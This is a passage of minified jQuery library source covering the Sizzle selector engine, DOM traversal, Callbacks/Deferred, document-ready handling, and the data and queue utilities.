b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(jb(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),jb(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&jb(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return lb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?lb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},gb.matches=function(a,b){return gb(a,null,null,b)},gb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return gb(b,n,null,[a]).length>0},gb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},gb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},gb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},gb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=gb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=gb.selectors={cacheLength:50,createPseudo:ib,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||gb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&gb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=gb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||gb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ib(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ib(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ib(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ib(function(a){return function(b){return gb(a,b).length>0}}),contains:ib(function(a){return a=a.replace(cb,db),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ib(function(a){return W.test(a||"")||gb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ob(function(){return[0]}),last:ob(function(a,b){return[b-1]}),eq:ob(function(a,b,c){return[0>c?c+b:c]}),even:ob(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:ob(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:ob(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:ob(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=mb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=nb(b);function qb(){}qb.prototype=d.filters=d.pseudos,d.setFilters=new qb,g=gb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?gb.error(a):z(a,i).slice(0)};function rb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function tb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ub(a,b,c){for(var d=0,e=b.length;e>d;d++)gb(a,b[d],c);return c}function vb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wb(a,b,c,d,e,f){return d&&!d[u]&&(d=wb(d)),e&&!e[u]&&(e=wb(e,f)),ib(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ub(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:vb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=vb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=vb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sb(function(a){return a===b},h,!0),l=sb(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sb(tb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wb(i>1&&tb(m),i>1&&rb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xb(a.slice(i,e)),f>e&&xb(a=a.slice(e)),f>e&&rb(a))}m.push(c)}return tb(m)}function yb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=vb(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&gb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ib(f):f}return h=gb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,yb(e,d)),f.selector=a}return f},i=gb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&pb(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&rb(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&pb(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=jb(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),jb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||kb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&jb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||kb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),jb(function(a){return null==a.getAttribute("disabled")})||kb(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),gb}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;
return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var 